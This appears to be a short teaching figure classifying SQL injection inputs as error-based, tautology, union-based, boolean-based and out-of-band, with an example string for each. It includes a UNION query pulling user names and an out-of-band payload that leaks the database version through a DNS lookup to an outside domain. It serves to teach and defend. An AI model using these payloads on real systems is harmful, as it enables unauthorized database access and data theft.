 HI
◄ Valid input
HI ‘ “
◄ Try to generate error using control characters
Error-based
HI ‘ OR 1=1 --
◄ Modify the logic
Tautology
HI ‘ UNION SELECT NAME FROM USERS --
◄ Try to select data from another table
Union-based
HI ‘ AND (SUBSTR(@@VERSION,1,1) = 1) –
◄ Compare leftmost character of version with 1
Boolean-based
HI ‘; SELECT
LOAD_FILE(CONCAT(@@VERSION,‘.a.com’) --
◄ Enforce a domain name lookup
Out-of-band